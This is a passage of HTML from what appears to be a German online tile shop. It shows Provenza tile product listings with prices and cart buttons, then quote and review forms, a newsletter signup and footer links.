                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://amomadesign.de/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/p/r/provenza_unique_travertine_bathroom.webp">
        <img class="product-image-photo"
                                        src="https://amomadesign.de/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/p/r/provenza_unique_travertine_bathroom.jpg"
            alt="Provenza Unique Travertine EJSF Fliesen 90x180" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Provenza&#x20;Unique&#x20;Travertine&#x20;EJSF&#x20;Fliesen&#x20;90x180"
                                           href="https://amomadesign.de/provenza-unique-travertine-ejsf-fliesen-90x180.html">
                                            Provenza Unique Travertine EJSF Fliesen 90x180                                        </a>
                                    </span>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="50331" data-price-box="product-id-50331">
<span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"> / Packung (OHNE MwST)</span>
        <span  id="product-price-50331"                data-price-amount="207.82"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">207,82 €</span></span>
        </span>

</span>

    <span class="old-price sly-old-price no-display">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-50331"                data-price-amount="346.36"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">346,36 €</span></span>
        </span>

    </span>

</div>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="In&#x20;den&#x20;Warenkorb"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;amomadesign.de&#x5C;&#x2F;checkout&#x5C;&#x2F;cart&#x5C;&#x2F;add&#x5C;&#x2F;uenc&#x5C;&#x2F;aHR0cHM6Ly9hbW9tYWRlc2lnbi5kZS9wcm92ZW56YS1ldm8tcS1lN3U5LWZsaWVzZW4tNjB4MTIwLmh0bWw&#x7E;&#x5C;&#x2F;product&#x5C;&#x2F;50331&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;50331&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9hbW9tYWRlc2lnbi5kZS9wcm92ZW56YS1ldm8tcS1lN3U5LWZsaWVzZW4tNjB4MTIwLmh0bWw&#x7E;&quot;&#x7D;&#x7D;'>
                                                    In den Warenkorb                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                            <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://amomadesign.de/provenza-provoak-eap7-fliesen-30x120.html"
                                   title="Provenza&#x20;Provoak&#x20;EAP7&#x20;Fliesen&#x20;30x120"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://amomadesign.de/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/p/r/provenza_provoak_piano_1.webp">
        <img class="product-image-photo"
                                        src="https://amomadesign.de/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/p/r/provenza_provoak_piano_1.jpg"
            alt="Provenza Provoak EAP7 Fliesen 30x120" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Provenza&#x20;Provoak&#x20;EAP7&#x20;Fliesen&#x20;30x120"
                                           href="https://amomadesign.de/provenza-provoak-eap7-fliesen-30x120.html">
                                            Provenza Provoak EAP7 Fliesen 30x120                                        </a>
                                    </span>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="50168" data-price-box="product-id-50168">
<span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"> / Packung (OHNE MwST)</span>
        <span  id="product-price-50168"                data-price-amount="45.88"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">45,88 €</span></span>
        </span>

</span>

    <span class="old-price sly-old-price no-display">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-50168"                data-price-amount="76.46"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">76,46 €</span></span>
        </span>

    </span>

</div>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="In&#x20;den&#x20;Warenkorb"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;amomadesign.de&#x5C;&#x2F;checkout&#x5C;&#x2F;cart&#x5C;&#x2F;add&#x5C;&#x2F;uenc&#x5C;&#x2F;aHR0cHM6Ly9hbW9tYWRlc2lnbi5kZS9wcm92ZW56YS1ldm8tcS1lN3U5LWZsaWVzZW4tNjB4MTIwLmh0bWw&#x7E;&#x5C;&#x2F;product&#x5C;&#x2F;50168&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;50168&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9hbW9tYWRlc2lnbi5kZS9wcm92ZW56YS1ldm8tcS1lN3U5LWZsaWVzZW4tNjB4MTIwLmh0bWw&#x7E;&quot;&#x7D;&#x7D;'>
                                                    In den Warenkorb                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                            <li class="item product product-item" style="display: none;">
                                                        <div class="product-item-info ">
                                <a href="https://amomadesign.de/provenza-eureka-efpp-fliesen-30x60.html"
                                   title="Provenza&#x20;Eureka&#x20;EFPP&#x20;Fliesen&#x20;30x60"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:140px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        
<picture class="product-image-photo">
            <source type="image/webp" srcset="https://amomadesign.de/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/p/r/provenza_eureka_bathroom_1_2.webp">
        <img class="product-image-photo"
                                        src="https://amomadesign.de/media/catalog/product/cache/2ca8c03e8931256b711a28e2d26bf1f6/p/r/provenza_eureka_bathroom_1_2.jpg"
            alt="Provenza Eureka EFPP Fliesen 30x60" loading="lazy" /></picture>
</span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <span class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Provenza&#x20;Eureka&#x20;EFPP&#x20;Fliesen&#x20;30x60"
                                           href="https://amomadesign.de/provenza-eureka-efpp-fliesen-30x60.html">
                                            Provenza Eureka EFPP Fliesen 30x60                                        </a>
                                    </span>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="50074" data-price-box="product-id-50074">
<span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"> / Packung (OHNE MwST)</span>
        <span  id="product-price-50074"                data-price-amount="44.32"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">44,32 €</span></span>
        </span>

</span>

    <span class="old-price sly-old-price no-display">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-50074"                data-price-amount="73.87"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">73,87 €</span></span>
        </span>

    </span>

</div>                                    
                                                                            <div class="product actions product-item-actions">
                                                                                                                                            <button type="button"
                                                        title="In&#x20;den&#x20;Warenkorb"
                                                        class="action tocart primary"
                                                                                                            data-post='&#x7B;&quot;action&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;amomadesign.de&#x5C;&#x2F;checkout&#x5C;&#x2F;cart&#x5C;&#x2F;add&#x5C;&#x2F;uenc&#x5C;&#x2F;aHR0cHM6Ly9hbW9tYWRlc2lnbi5kZS9wcm92ZW56YS1ldm8tcS1lN3U5LWZsaWVzZW4tNjB4MTIwLmh0bWw&#x7E;&#x5C;&#x2F;product&#x5C;&#x2F;50074&#x5C;&#x2F;&quot;,&quot;data&quot;&#x3A;&#x7B;&quot;product&quot;&#x3A;&quot;50074&quot;,&quot;uenc&quot;&#x3A;&quot;aHR0cHM6Ly9hbW9tYWRlc2lnbi5kZS9wcm92ZW56YS1ldm8tcS1lN3U5LWZsaWVzZW4tNjB4MTIwLmh0bWw&#x7E;&quot;&#x7D;&#x7D;'>
                                                    In den Warenkorb                                                </button>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>
                                            </ol>
                </div>
            </div>
        </div>



</div></div>


<form class="amhideprice-form" id="amhideprice-form" method="post" style="display: none;" data-nofocus="true">
    <span class="amhideprice-close" data-amhide-js="close-popup"></span>
    <input name="form_key" type="hidden" value="" />
    <input name="product_id" type="hidden" value="" />
    <fieldset class="fieldset">
        <legend class="legend amhideprice-form-ledend">
            <span>Get a Quote for</span>
            <span style="font-weight: bolder;" class="product-name"></span>
        </legend>
        <br>
        <div class="field required">
            <label for="amhideprice-name" class="label">
                <span>Kundenname</span>
            </label>

            <div class="control">
                <input type="text"
                       name="name"
                       class="input-text"
                       id="amhideprice-name"
                       required>
            </div>
        </div>
        <div class="field required">
            <label for="amhideprice-email" class="label">
                <span>Kunden-E-Mail</span>
            </label>

            <div class="control">
                <input type="email"
                       name="email"
                       id="amhideprice-email"
                       autocomplete="email"
                       value="" class="input-text validate-email"
                       required
                       aria-required="true">
            </div>
        </div>
        <div class="field required">
            <label for="amhideprice-phone" class="label">
                <span>Telefonnummer</span>
            </label>

            <div class="control">
                <input type="text"
                       name="phone"
                       class="input-text "
                       id="amhideprice-phone"
                       required>
            </div>
        </div>
        <div class="field">
            <label for="amhideprice-comment" class="label">
                <span>Kommentar</span>
            </label>

            <div class="control">
                <textarea title="Kommentar"
                          name="comment"
                          class="input-text validate-no-html-tags"
                          id="amhideprice-comment"></textarea>
            </div>
        </div>
            </fieldset>

    <div class="actions-toolbar">
        <div class="primary">
            <button type="submit"
                    class="action submit primary"
                    title="Absenden">
                <span>Absenden</span>
            </button>
        </div>
    </div>
</form>

<div class="review-add amtheme-popup-block amtheme-reviewform-block"
     tabindex="0"
     data-amtheme-js="popup-overlay"
     data-mage-init='{"amPopup": {
        "trigger": "review-form-open",
        "isClosedByOuterClick": true
     }}'>
    <div class="popup-inner">
        <button class="amtheme-button-close"
                tabindex="0"
                title="Schlie&#xDF;en"
                aria-label="Schlie&#xDF;en"
                data-amtheme-js="popup-close">
            <svg class="amtheme-icon -icon-close">
                <use xlink:href="#icon-close"></use>
            </svg>
        </button>
        <div class="form-heading">
            <h4 class="form-title">
                Write your review            </h4>
            <span class="product-name">
                About the Provenza Evo-Q E7U9 Fliesen 60x120            </span>
        </div>
        <div class="block-content">
                    <form action="https://amomadesign.de/review/product/post/id/50081/"
                  class="review-form"
                  method="post"
                  id="review-form"
                  data-role="product-review-form"
                  data-bind="scope: 'review-form'">
                <input name="form_key" type="hidden" value="FeZikgi5UnocFbdH" />                                <fieldset class="fieldset review-fieldset"
                          data-hasrequired="&#x2A;&#x20;Pflichtfelder">
                    <legend class="legend review-legend">
                        Sie bewerten:                        Provenza Evo-Q E7U9 Fliesen 60x120                    </legend>
                                        <div class="field review-field-nickname required">
                        <label for="nickname_field" class="label">
                            Benutzername                        </label>
                        <div class="control">
                            <input type="text"
                                   name="nickname"
                                   id="nickname_field"
                                   class="input-text"
                                   data-validate="{required:true}"
                                   data-bind="value: nickname()" />
                        </div>
                    </div>
                    <div class="field review-field-summary required">
                        <label for="summary_field" class="label">
                            Zusammenfassung                        </label>
                        <div class="control">
                            <input type="text"
                                   name="title"
                                   id="summary_field"
                                   class="input-text"
                                   data-validate="{required:true}"
                                   data-bind="value: review().title" />
                        </div>
                    </div>
                    <div class="field review-field-text required">
                        <label for="review_field" class="label">
                            Bewertungen                        </label>
                        <div class="control">
                            <textarea name="detail"
                                      id="review_field"
                                      cols="5"
                                      rows="3"
                                      data-validate="{required:true}"
                                      data-bind="value: review().detail"></textarea>
                        </div>
                    </div>
                </fieldset>
                <div class="review-form-actions">
                    <button type="submit"
                            class="action submit"
                            title="Send&#x20;Review"
                            aria-label="Send&#x20;Review">
                        Send Review                    </button>
                </div>
            </form>
            
                </div>
    </div>
</div>
</div></div></main><footer class="page-footer">
    <div class="amtheme-newsletter-block amtheme-newsletter">
        <div class="amtheme-container">
                        <div class="amtheme-content  -horizontal-view -right">
                <div class="amtheme-description -inline">
                    <h4 class="amtheme-title">
                        Abonnieren Sie den Newsletter!                    </h4>
                    <p class="amtheme-text">
                        Verpassen Sie nicht die neuesten Nachrichten über Unternehmen und Produkte                    </p>
                </div>
                <form class="amtheme-form subscribe -right"
                      action="https://amomadesign.de/newsletter/subscriber/new/"
                      method="post"
                      data-mage-init='{"validation": {"errorClass": "mage-error"}}'
                      id="newsletter-validate-detail">
                    <div class="amtheme-field newsletter">
                        <label class="amtheme-label" for="newsletter">
                            <input class="amtheme-input"
                                   id="newsletter"
                                   name="email"
                                   type="email"
                                   title="E-Mail"
                                   placeholder="Deine&#x20;E-Mail"
                                   data-mage-init='{"mage/trim-input":{}}'
                                   data-validate="{required:true, 'validate-email':true}"
                            />
                        </label>
                                                <button class="action subscribe secondary size-s"
                                title="Abonnieren"
                                type="submit"
                                aria-label="Abonnieren">
                            Abonnieren                        </button>
                    </div>
                

<input type="hidden"
    name="am-gdpr-checkboxes-from"
    value="subscription">
</form>
            </div>
        </div>
    </div>

<div class="amtheme-backtotop-wrap" data-amtheme-js="backtotop-wrap" tabindex="0">
    <svg class="amtheme-icon">
        <use xlink:href="#icon-arrow-left"/>
    </svg>
    <div class="amtheme-label">Back to Top</div>
</div>
<div class="footer content">
<div class="amtheme-custom-footer -three-columns">
    <div class="footer-column">
        
<div class="amtheme-footer-cms">
    <style>#html-body [data-pb-style=DLLY1M9],#html-body [data-pb-style=IQR42A8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=IQR42A8]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=DLLY1M9]{align-self:stretch}#html-body [data-pb-style=LGM3DBL]{display:flex;width:100%}#html-body [data-pb-style=F4TVJ4F]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}#html-body [data-pb-style=XJQ7WHJ]{text-align:left;margin-right:50px;border-style:none}#html-body [data-pb-style=EYMUV5J],#html-body [data-pb-style=MGMDXUR]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=XJQ7WHJ]{border-style:none} }</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="IQR42A8"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="DLLY1M9"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="LGM3DBL"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="F4TVJ4F"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="XJQ7WHJ"><a href="https://amomadesign.de/uber-uns" target="" data-link-type="page" title="" data-element="link">
<picture class="pagebuilder-mobile-hidden">
            <source type="image/webp" srcset="https://amomadesign.de/media/.renditions/wysiwyg/logo_amoma_footer.webp">
        <img class="pagebuilder-mobile-hidden" src="https://amomadesign.de/media/.renditions/wysiwyg/logo_amoma_footer.png" alt="amoma" title="" data-element="desktop_image" data-pb-style="MGMDXUR" loading="lazy" ></picture>

<picture class="pagebuilder-mobile-only">
            <source type="image/webp" srcset="https://amomadesign.de/media/.renditions/wysiwyg/logo_amoma_footer.webp">
        <img class="pagebuilder-mobile-only" src="https://amomadesign.de/media/.renditions/wysiwyg/logo_amoma_footer.png" alt="amoma" title="" data-element="mobile_image" data-pb-style="EYMUV5J" loading="lazy" ></picture>
</a></figure></div></div></div></div></div></div>
    </div>
    <div class="footer-column">
        
<div class="amtheme-footer-cms">
    <style>#html-body [data-pb-style=MDUMAM0],#html-body [data-pb-style=MGL4FB9]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=MGL4FB9]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=MDUMAM0]{align-self:stretch}#html-body [data-pb-style=RY5WLT7]{display:flex;width:100%}#html-body [data-pb-style=OUQKVVQ]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}#html-body [data-pb-style=N97PFX7]{display:flex;width:100%}#html-body [data-pb-style=UC94MKT]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="MGL4FB9"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="MDUMAM0"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="RY5WLT7"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="OUQKVVQ"><div data-content-type="text" data-appearance="default" data-element="main"><p><strong>INFORMATIONEN</strong></p>
<p><a tabindex="0" href="/uber-uns">&Uuml;ber uns</a><br><a tabindex="0" href="/kontakt">Pers&ouml;nliche Beratung</a></p>
<p><strong>SERVICEZEITEN<br></strong></p>
<p>Mo- Frei: 9.00 - 18.00 Uhr</p></div></div></div><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="N97PFX7"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="UC94MKT"><div data-content-type="text" data-appearance="default" data-element="main"><p><strong>KUNDENDIENST<br><br></strong><a tabindex="0" href="/bedingungen-und-konditionen">Allgemeine Verkaufskonditionen</a><br><a tabindex="0" href="/ruckgabe-und-rucknahme">R&uuml;ckgabe und Widerruf</a><br><a tabindex="0" href="/privacy-policy">Privacy policy</a><br><a tabindex="0" href="/cookie-policy">Cookie policy</a><br><a tabindex="0" href="/kontakt">Kontakt</a><br><a title="Sitemap" href="https://amomadesign.de/sitemap.html">Sitemap</a></p></div></div></div></div></div></div></div>
    </div>
    <div class="footer-column">
        <div class="amtheme-payment-methods footer-payments ">
    <ul class="amtheme-payments-list -right">
                    <li class="amtheme-item">
                                    <svg width="47" height="25" viewBox="0 0 47 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="47" height="25" rx="3" fill="white"/>
<path d="M18.6052 9.26811H16.3154C16.2396 9.26806 16.1663 9.29482 16.1086 9.34355C16.051 9.39229 16.0128 9.4598 16.001 9.53393L15.0749 15.3464C15.0707 15.3734 15.0724 15.4009 15.0799 15.4272C15.0874 15.4534 15.1006 15.4778 15.1186 15.4985C15.1365 15.5192 15.1588 15.5359 15.1839 15.5472C15.2089 15.5586 15.2362 15.5645 15.2638 15.5645H16.3569C16.4328 15.5645 16.5061 15.5377 16.5638 15.4889C16.6214 15.4401 16.6596 15.3725 16.6713 15.2983L16.9211 13.7306C16.9328 13.6565 16.9709 13.5889 17.0285 13.5401C17.086 13.4913 17.1593 13.4645 17.2351 13.4645H17.96C19.4683 13.4645 20.3388 12.7419 20.5662 11.3101C20.6686 10.6837 20.5705 10.1915 20.2742 9.84681C19.9488 9.4683 19.3716 9.26811 18.6052 9.26811ZM18.8693 11.391C18.7441 12.2043 18.1164 12.2043 17.5093 12.2043H17.1638L17.4062 10.6853C17.4133 10.6409 17.4362 10.6004 17.4708 10.5712C17.5053 10.542 17.5493 10.5259 17.5947 10.5259H17.7531C18.1666 10.5259 18.5566 10.5259 18.7582 10.7593C18.8784 10.8985 18.9152 11.1053 18.8693 11.391ZM25.4497 11.3648H24.3532C24.3078 11.3648 24.2638 11.3809 24.2293 11.4101C24.1947 11.4393 24.1718 11.4798 24.1647 11.5242L24.1162 11.8278L24.0395 11.7178C23.8021 11.3767 23.2728 11.2627 22.7445 11.2627C21.5328 11.2627 20.4979 12.1712 20.2963 13.4456C20.1915 14.0813 20.3405 14.6891 20.7048 15.113C21.0389 15.5028 21.517 15.6652 22.0859 15.6652C23.0622 15.6652 23.6036 15.0438 23.6036 15.0438L23.5547 15.3454C23.5503 15.3724 23.5519 15.3999 23.5594 15.4262C23.5668 15.4525 23.58 15.4769 23.5978 15.4977C23.6157 15.5185 23.638 15.5352 23.663 15.5467C23.688 15.5581 23.7153 15.5641 23.7429 15.5641H24.7306C24.8064 15.5642 24.8798 15.5374 24.9374 15.4886C24.9951 15.4398 25.0332 15.3722 25.045 15.298L25.6376 11.5829C25.6419 11.556 25.6403 11.5285 25.6329 11.5022C25.6255 11.476 25.6124 11.4517 25.5945 11.4309C25.5767 11.4102 25.5545 11.3935 25.5295 11.3821C25.5045 11.3707 25.4773 11.3648 25.4497 11.3648ZM23.9213 13.4774C23.8155 14.0975 23.3183 14.5138 22.6842 14.5138C22.3658 14.5138 22.1113 14.4127 21.9479 14.2211C21.7859 14.0309 21.7243 13.7601 21.7758 13.4585C21.8746 12.8437 22.3802 12.4138 23.0046 12.4138C23.316 12.4138 23.5691 12.5162 23.7358 12.7094C23.9029 12.9047 23.9692 13.1771 23.9213 13.4774ZM31.2895 11.3648H30.1877C30.1357 11.3649 30.0845 11.3775 30.0386 11.4016C29.9927 11.4257 29.9534 11.4605 29.9242 11.503L28.4045 13.719L27.7603 11.5895C27.7405 11.5246 27.7001 11.4676 27.6451 11.4272C27.5901 11.3867 27.5234 11.3648 27.4549 11.3648H26.3721C26.3417 11.3647 26.3118 11.3718 26.2847 11.3855C26.2577 11.3992 26.2343 11.4191 26.2166 11.4436C26.1989 11.468 26.1873 11.4963 26.1828 11.5261C26.1784 11.5558 26.1812 11.5862 26.191 11.6147L27.4047 15.1406L26.2637 16.7351C26.2434 16.7634 26.2314 16.7966 26.2289 16.8312C26.2264 16.8658 26.2336 16.9004 26.2497 16.9312C26.2658 16.962 26.2901 16.9878 26.3201 17.0059C26.35 17.0239 26.3843 17.0334 26.4194 17.0334H27.5199C27.5713 17.0335 27.6219 17.0212 27.6674 16.9977C27.713 16.9741 27.7521 16.94 27.7814 16.8982L31.4462 11.6614C31.4661 11.6331 31.4777 11.5999 31.4799 11.5655C31.4821 11.5311 31.4747 11.4967 31.4586 11.4662C31.4424 11.4356 31.4181 11.41 31.3883 11.3921C31.3585 11.3743 31.3244 11.3648 31.2895 11.3648Z" fill="#253B80"/>
<path d="M34.9375 9.26823H32.6474C32.5716 9.26826 32.4984 9.29505 32.4408 9.34378C32.3833 9.39251 32.3451 9.45998 32.3333 9.53404L31.4073 15.3465C31.4029 15.3734 31.4046 15.401 31.4121 15.4272C31.4195 15.4534 31.4327 15.4777 31.4506 15.4985C31.4684 15.5192 31.4906 15.5358 31.5157 15.5473C31.5407 15.5587 31.5679 15.5646 31.5954 15.5646H32.7706C32.8236 15.5645 32.8749 15.5457 32.9151 15.5116C32.9554 15.4774 32.982 15.4302 32.9902 15.3783L33.2531 13.7307C33.2648 13.6566 33.3029 13.5891 33.3605 13.5403C33.418 13.4915 33.4913 13.4646 33.5671 13.4646H34.2917C35.8003 13.4646 36.6705 12.742 36.8982 11.3102C37.001 10.6838 36.9022 10.1916 36.6059 9.84692C36.2808 9.46842 35.7039 9.26823 34.9375 9.26823ZM35.2017 11.3911C35.0768 12.2045 34.449 12.2045 33.8417 12.2045H33.4965L33.7392 10.6855C33.7462 10.641 33.769 10.6005 33.8035 10.5713C33.838 10.542 33.882 10.526 33.9274 10.526H34.0857C34.4989 10.526 34.8893 10.526 35.0908 10.7594C35.211 10.8986 35.2475 11.1054 35.2017 11.3911ZM41.7817 11.3649H40.6859C40.6404 11.3648 40.5965 11.3808 40.5619 11.4101C40.5274 11.4393 40.5046 11.4799 40.4977 11.5243L40.4492 11.8279L40.3722 11.7179C40.1348 11.3768 39.6058 11.2628 39.0775 11.2628C37.8658 11.2628 36.8312 12.1713 36.6296 13.4457C36.5252 14.0814 36.6735 14.6893 37.0378 15.1132C37.3726 15.5029 37.85 15.6653 38.4189 15.6653C39.3952 15.6653 39.9366 15.0439 39.9366 15.0439L39.8877 15.3455C39.8833 15.3725 39.8849 15.4002 39.8924 15.4265C39.8999 15.4528 39.9131 15.4773 39.9311 15.4981C39.949 15.5189 39.9713 15.5356 39.9964 15.547C40.0216 15.5584 40.0489 15.5643 40.0765 15.5643H41.0639C41.1397 15.5642 41.213 15.5374 41.2706 15.4886C41.3281 15.4398 41.3662 15.3722 41.3779 15.2981L41.9709 11.583C41.9751 11.556 41.9734 11.5284 41.9658 11.5022C41.9582 11.4759 41.945 11.4516 41.927 11.4309C41.909 11.4102 41.8867 11.3935 41.8617 11.3821C41.8366 11.3708 41.8093 11.3649 41.7817 11.3649ZM40.2533 13.4775C40.1482 14.0976 39.6503 14.5139 39.0162 14.5139C38.6984 14.5139 38.4433 14.4128 38.2799 14.2213C38.1179 14.031 38.0569 13.7602 38.1078 13.4586C38.2073 12.8438 38.7122 12.4139 39.3366 12.4139C39.648 12.4139 39.9011 12.5163 40.0678 12.7096C40.2356 12.9048 40.3019 13.1772 40.2533 13.4775ZM43.0744 9.42765L42.1346 15.3465C42.1303 15.3734 42.132 15.401 42.1394 15.4272C42.1469 15.4534 42.16 15.4777 42.1779 15.4985C42.1958 15.5192 42.218 15.5358 42.243 15.5473C42.268 15.5587 42.2952 15.5646 42.3228 15.5646H43.2676C43.4247 15.5646 43.5579 15.4519 43.582 15.2984L44.5088 9.48632C44.5131 9.45938 44.5114 9.43183 44.504 9.40558C44.4965 9.37932 44.4834 9.35498 44.4655 9.33423C44.4476 9.31348 44.4254 9.2968 44.4004 9.28535C44.3754 9.2739 44.3482 9.26795 44.3206 9.2679H43.2626C43.2172 9.26806 43.1733 9.28422 43.1388 9.31349C43.1043 9.34277 43.0815 9.38324 43.0744 9.42765Z" fill="#179BD7"/>
<path d="M5.5653 16.694L5.74041 15.593L5.35035 15.584H3.48779L4.78218 7.45943C4.78603 7.43461 4.79877 7.41198 4.81806 7.39568C4.83736 7.37937 4.86194 7.37047 4.88731 7.37061H8.02784C9.07044 7.37061 9.78996 7.58538 10.1656 8.00929C10.3417 8.20815 10.4539 8.41597 10.5081 8.64466C10.565 8.88462 10.566 9.17132 10.5105 9.52099L10.5065 9.54651V9.77056L10.6826 9.86933C10.817 9.93676 10.9379 10.028 11.0391 10.1385C11.1898 10.3085 11.2872 10.5246 11.3284 10.7808C11.3709 11.0443 11.3569 11.3578 11.2872 11.7128C11.2069 12.1211 11.077 12.4768 10.9015 12.7678C10.7467 13.0285 10.5386 13.2542 10.2905 13.4306C10.0575 13.5944 9.78058 13.7187 9.46753 13.7982C9.16419 13.8764 8.81833 13.9159 8.43899 13.9159H8.19458C8.01981 13.9159 7.85006 13.9782 7.7168 14.0899C7.58373 14.2028 7.49546 14.3587 7.4677 14.53L7.44929 14.6291L7.13992 16.5697L7.12586 16.641C7.12217 16.6635 7.11581 16.6748 7.10644 16.6824C7.09736 16.6897 7.08603 16.6938 7.0743 16.694H5.5653Z" fill="#253B80"/>
<path d="M10.8501 9.57233C10.8408 9.63165 10.83 9.69231 10.818 9.75462C10.4038 11.8596 8.9869 12.5868 7.17725 12.5868H6.25584C6.03453 12.5868 5.84804 12.7459 5.81356 12.962L5.34181 15.9237L5.20822 16.7632C5.2029 16.7965 5.20493 16.8306 5.21417 16.863C5.22342 16.8955 5.23966 16.9256 5.26177 16.9512C5.28389 16.9768 5.31135 16.9974 5.34228 17.0116C5.3732 17.0257 5.40685 17.033 5.44091 17.033H7.07513C7.26865 17.033 7.43304 16.8938 7.46351 16.7049L7.47958 16.6227L7.78727 14.6898L7.80703 14.5837C7.83716 14.3941 8.00189 14.2549 8.19541 14.2549H8.43982C10.0231 14.2549 11.2626 13.6185 11.6249 11.7771C11.7762 11.0078 11.6979 10.3655 11.2974 9.91371C11.1705 9.77396 11.0189 9.65828 10.8501 9.57233Z" fill="#179BD7"/>
<path d="M10.4168 9.40128C10.2846 9.36341 10.15 9.33385 10.014 9.31278C9.74528 9.27189 9.47367 9.25228 9.20177 9.25412H6.74024C6.64656 9.25404 6.55594 9.28715 6.48477 9.34745C6.41361 9.40775 6.36658 9.49127 6.35219 9.5829L5.82854 12.8661L5.81348 12.9619C5.82979 12.8574 5.88335 12.7621 5.96448 12.6933C6.0456 12.6245 6.14893 12.5867 6.25576 12.5867H7.17717C8.98682 12.5867 10.4037 11.8592 10.8179 9.75459C10.8303 9.69228 10.8407 9.63163 10.8501 9.5723C10.7408 9.51556 10.6269 9.468 10.5095 9.43011C10.4788 9.42001 10.4479 9.41039 10.4168 9.40128Z" fill="#222D65"/>
